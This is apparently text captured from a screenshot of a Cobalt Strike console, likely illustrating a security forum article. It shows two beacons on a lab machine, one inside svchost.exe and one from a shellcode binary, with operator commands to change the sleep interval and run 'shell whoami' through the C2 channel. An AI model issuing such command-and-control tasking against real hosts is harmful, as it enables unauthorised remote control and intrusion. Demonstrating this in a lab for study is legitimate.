 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last sleep
192.168.138.133 192.168.138.133 n0.1 canxue DESKTOP-4M32F... svchost.exe 3812 x64 58s 1 minute
192.168.138.133 192.168.138.133 n0.1 canxue DESKTOP-4M32F... shellcode2.exe 5040 x64 263ms 1 second
Listeners X Beacon 192.168.138.133@3812 X Beacon 192.168.138.133@5040 X
[11/03 22:14:58] beacon> sleep 2
[11/03 22:14:58] [*] Tasked beacon to sleep for 2s
[11/03 22:15:01] beacon> sleep 1
[11/03 22:15:01] [*] Tasked beacon to sleep for 1s
[11/03 22:15:07] beacon> shell whoami
[11/03 22:15:07] [*] Tasked beacon to run: whoami
[11/03 22:15:53] [+] host called home, sent: 69 bytes
[11/03 22:15:53] [+] received output:
desktop-4m32fhc\canxue
[DESKTOP-4M32FHC] - x64 | canxue | 5040 - x64 last:263ms
beacon>
先知社区